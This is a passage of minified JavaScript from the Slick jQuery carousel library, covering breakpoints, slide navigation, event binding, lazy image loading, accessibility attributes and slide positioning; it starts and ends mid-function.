s,o,n,r=this,l=!1,a=r.$slider.width(),d=window.innerWidth||e(window).width();if("window"===r.respondTo?n=d:"slider"===r.respondTo?n=a:"min"===r.respondTo&&(n=Math.min(d,a)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){o=null;for(s in r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[s]&&(o=r.breakpoints[s]):n>r.breakpoints[s]&&(o=r.breakpoints[s]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||i)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[o]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),l=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[o]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),l=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),l=o),t||!1===l||r.$slider.trigger("breakpoint",[r,l])}},t.prototype.changeSlide=function(t,i){var s,o,n,r=this,l=e(t.currentTarget);switch(l.is("a")&&t.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,s=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,i);break;case"next":o=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(a),!1,i),l.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(t=this.getNavigableIndexes(),i=0,e>t[t.length-1])e=t[t.length-1];else for(var s in t){if(e<t[s]){e=i;break}i=t[s]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>1&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var s=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=s.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,s=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++s;else for(;t<e.slideCount;)++s,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)s=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++s,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else s=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return s-1},t.prototype.getLeft=function(e){var t,i,s,o,n=this,r=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,o=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?o=-1.5:1===n.options.slidesToShow&&(o=-2)),r=i*n.options.slidesToShow*o),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(e-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*i*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(e+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),t=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*i*-1+r,!0===n.options.variableWidth&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),t=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===n.options.centerMode&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),t=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,t+=(n.$list.width()-s.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,s=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,s=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=s+t.options.slidesToScroll,s+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(o,n){if(n.offsetLeft-i+e(n).outerWidth()/2>-1*s.swipeLeft)return t=n,!1}),Math.abs(e(t).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),s=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var o=s.indexOf(i);e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o&&e(this).attr({"aria-describedby":"slick-slide-control"+t.instanceUid+o})}),t.$dots.attr("role","tablist").find("li").each(function(o){var n=s[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+n,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,n=o+t.options.slidesToShow;o<n;o++)t.$slides.eq(o).attr("tabindex",0);t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),s=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,function(){s&&(t.attr("srcset",s),o&&t.attr("sizes",o)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,i])})},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,i])},r.src=i})}var i,s,o,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?o=(s=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(s=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),o=n.options.slidesToShow/2+1+2+n.currentSlide):(s=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,o=Math.ceil(s+n.options.slidesToShow),!0===n.options.fade&&(s>0&&s--,o<=n.slideCount&&o++)),i=n.$slider.find(".slick-slide").slice(s,o),"anticipated"===n.options.lazyLoad)for(var r=s-1,l=o,a=n.$slider.find(".slick-slide"),d=0;d<n.options.slidesToScroll;d++)r<0&&(r=n.slideCount-1),i=(i=i.add(a.eq(r))).add(a.eq(l)),r--,l++;t(i),n.slideCount<=n.options.slidesToShow?t(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?t(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&t(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,s,o,n,r,l=this,a=e("img[data-lazy]",l.$slider);a.length?(i=a.first(),s=i.attr("data-lazy"),o=i.attr("data-srcset"),n=i.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),n&&i.attr("sizes",n)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,i,s]),l.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){l.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,i,s]),l.progressiveLazyLoad())},r.src=s):l.$slider.trigger("allImagesLoaded",[l])},t.prototype.refresh=function(t){var i,s,o=this;s=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>s&&(o.currentSlide=s),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,s,o=this,n=o.options.responsive||null;if("array"===e.type(n)&&n.length){o.respondTo=o.options.respondTo||"window";for(t in n)if(s=o.breakpoints.length-1,n.hasOwnProperty(t)){for(i=n[t].breakpoint;s>=0;)o.breakpoints[s]&&o.breakpoints[s]===i&&o.breakpoints.splice(s,1),s--;o.breakpoints.push(i),o.breakpointSettings[i]=n[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var s=this;if(e="boolean"==typeof e?!0===(t=e)?0:s.slideCount-1:!0===t?--e:e,s.slideCount<1||e<0||e>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(e).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},t.prototype.setCSS=function(e){var t,i,s=this,o={};!0===s.options.rtl&&(e=-e),t="left"==s.positionProp?Math.ceil(e)+"px":"0px",i="top"==s.positionProp?Math.ceil(e)+"px":"0px",o[s.positionProp]=e,!1===s.transformsEnabled?s.$slideTrack.css(o):(o={},!1===s.cssTransitions?(o[s.animType]="translate("+t+", "+i+")",s.$slideTrack.css(o)):(o[s.animType]="translate3d("+t+", "+i+", 0px)",s.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(s,o){t=i.slideWidth*s*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,s,o,n,r=this,l=!1;if("object"===e.type(arguments[0])?(s=arguments[0],l=arguments[1],n="multiple"):"string"===e.type(arguments[0])&&(s=arguments[0],o=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[s]=o;else if("multiple"===n)e.each(s,function(e,t){r.options[e]=t});else if("responsive"===n)for(i in o)if("array"!==e.type(r.options.responsive))r.options.responsive=[o[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===o[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(o[i])}l&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,s,o,n=this;if(i=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(e).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;t=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(e>=t&&e<=n.slideCount-1-t?n.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(s=n.options.slidesToShow+e,i.slice(s-t+1+r,s+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-n.options.slidesToShow).addClass("slick-center"):e===n.slideCount-1&&i.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=n.slideCount-n.options.slidesToShow?n.$slides.slice(e,e+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=n.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=n.slideCount%n.options.slidesToShow,s=!0===n.options.infinite?n.options.slidesToShow+e:e,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-e<n.options.slidesToShow?i.slice(s-(n.options.slidesToShow-o),s+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,s,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(s=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-s;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<s+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,s=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(s.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var s,o,n,r,l,a=null,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e))if(!1===t&&d.asNavFor(e),s=e,a=d.getLeft(s),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))!1===d.options.fade&&(s=d.currentSlide,!0!==i?d.animateSlide(r,function(){d.postSlide(s)}):d.postSlide(s));else if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))!1===d.options.fade&&(s=d.currentSlide,!0!==i?d.animateSlide(r,function(){d.postSlide(s)}):d.postSlide(s));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),o=s<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+s:s>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:s-d.slideCount:s,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,o]),n=d.currentSlide,d.currentSlide=o,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(l=(l=d.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(n),d.fadeSlide(o,function(){d.postSlide(o)})):d.postSlide(o),void d.animateHeight();!0!==i?d.animateSlide(a,function(){d.postSlide(o)}):d.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,s,o=this;return 